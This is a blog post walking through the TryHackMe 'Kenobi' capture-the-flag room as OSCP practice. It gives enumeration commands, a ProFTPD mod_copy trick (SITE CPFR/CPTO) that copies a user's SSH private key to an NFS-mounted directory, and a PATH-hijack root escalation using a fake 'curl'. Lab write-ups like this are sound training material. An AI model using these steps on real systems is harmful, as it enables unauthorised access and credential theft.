- Get link
- X
- Other Apps
Blogs
- Get link
- X
- Other Apps
Kenobi
This is my second blog post on my OSCP journey and I will be walking through my methodology for this room (Kenobi). Although this rooms is not on the list of OSCP like machines published by TJnull, I thought it would be good practice either way.
An easy level CTF style challenge
Approx. 20 mins to complete
Target Enumeration
Lets start with some Nmap scans:
Sudo nmap -sT -sV -O 10.10.227.240 -o nmap.txt
- Sudo as we need raw sockets privileges to run an OS fingerprinting scan
- -sT for TCP Connect scanning
- -sV for service and version detection
- -o to output the results to a file
We notice that we have 7 ports open; FTP, SSH, HTTP, Rpcbind, SMB and NFS, which we will enumerate further later.

Next I decided to do some SMB enumeration using Nmap NSE scripts
Nmap --script=smb-os-discovery.nse -p 139,445 10.10.227.240
- This scan will use an SMB OS discovery script to scan ports 139 and 445

Nmap --script=smb-enum-shares.nse,smb-enum-users.nse -p139,445 10.10.227.240
- This scan uses two different scripts to enumerate the SMB shares and any users that may have access
The most interesting SMB share is the share named anonymous. We also notice that we have anonymous access and read/ write permissions on this share, which we will come back to later.
FTP Enumeration
When we log into FTP we attempt to login with anonymous access however are denied access.
I then tried to connect to port 21 using Netcat and used the help command to see if I could run any commands or if I could divulge any more information about the service.
We learn that there are a number of commands we could run, but we will come back to this later.
SSH Enumeration
To enumerate the service I decided to connect to the target as the root user.
We learn what the SSH host-key is. In hind-sight it would have been more efficient to use an Nmap script to enumerate the version of SSH and the host-key.
HTTP Enumeration
I used Curl to transfer data from the webserver to my machine.
curl -i http://10.10.227.240
- -i to include the http response headers in the output
We receive a 200 OK status and learn that the server is running Apache 2.4.18
When navigating to the website we are greeted with just an image
Navigating to robots.txt we see one entry and admin.html is listed, lets have a look.
There seems to be nothing here, this was a very smell rabbit hole we went down.RPC Enumeration
We will perform some enumeration to understand what processes are registered with RPC.
rpcinfo -s 10.10.227.240
- -s for a concise list
rpcinfo -p 10.10.227.240
- -p for a list of all registered services with RPC
SMB Enumeration
Earlier we learnt that there is an SMB share called anonymous, lets connect to it and see if there is anything of interest.
smbclient \\\\10.10.227.240\\anonymous
There is just one txt file called log.txt, we can get this and save it locally on our machine for review.
Whilst reading the log file we learn that the user Kenobi generated an id_rsa public key and saved it under /home/kenobi/.ssh/id_rsa.pub. This is of interest because if we can somehow gain access to this key, we could SSH into the machine as the Kenobi user.
Reading on a bit further we learn that there is a default installation of ProFTPD.
We also learn that the FTP users will not be locked to their own home directory, so potential FTP users would be able to access other home directories.
NFS Enumeration
We will use Nmap to enumerate any possible mount points.
Nmap -p 111 --script=nfs* 10.10.227.240
- nfs* tells nmap to use all of the NFS scripts to enumerate the service.
We learn that there is the /var directory is able to be mounted
We will now mount this directory to check if there is anything interesting.
sudo mount -o vers=3 10.10.227.240:/var ~/Desktop/Tryhackme/Kenobi/mount
What do we know so far?
We don't really know a lot, but the THM room indicates that there is a vulnerability with the version of ProFTPD 1.3.5 which allows a user to run commands unauthenticated.
We just found out that Kenobi generated their SSH public key and saved it in their home directory. We also have the /var directory mounted on our machine. So could we send unauthenticated commands over FTP to move those ssh keys to the /var directory so that we would then have access to them via our NFS mount? well.. lets try!
Exploitation methodology
We will send two commands to copy and paste the id_rsa file:
SITE CPFR /home/kenobi/.ssh/id_rsa
- This command specifies the source file/ directory to use for copying
SITE CPTO /var/tmp/id_rsa
- This command specifies the destination file/ directory for copying
We can see that the id_rsa file is there now. We will save the file locally and set permissions on the file so that only the owner can read, write and not execute the file.
sudo chmod 600 id_rsa
sudo ssh -i id_rsa kenobi@10.10.194.145
We have successfully logged in as the Kenobi user.
Privilege Escalation
We have been advised that the privilege escalation method is Path Variable Manipulation. We will look for files with the SUID bit set to see if we can exploit this vulnerability.Using the command to find binaries with the SUID bit set we find one that stands out as odd:
find / -perm -u=s -type f 2>/dev/null
We notice that there is a /usr/bin/menu binary which is odd
We double check and it is run as the root user with the SUID bit set.
If we run Strings on the binary to look for human readable strings we see that the binary runs some commands without using its full path. One of the commands is CURL, so we will exploit this command in the binary.
We will then put its location in our path (/tmp). We will then run the command to run /usr/bin/menu.
As we have set our path to /var and we have the bin/sh shell in that directory and named it curl, this will be executed by /usr/bin/menu as root and will spawn us a root shell.
- echo /bin/sh > curl
- chmod 777 curl
- export PATH=/tmp:$PATH
- /usr/bin/menu
Congratulations, we are now Root, ill let you find the root flag on your own.
I hope I explained my method clearly and provided justified reasoning for the actions I took. If you would like to try this room yourself, go here! If you have any feedback, I would love to hear it as I want to keep improving.
- Get link
- X
- Other Apps























Comments
Post a Comment